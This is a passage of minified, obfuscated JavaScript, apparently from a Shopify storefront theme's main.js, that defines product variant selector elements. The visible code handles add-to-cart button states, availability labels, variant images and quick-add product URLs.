_0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/13/assets/main.js.map?v=172825406199991023481768984242
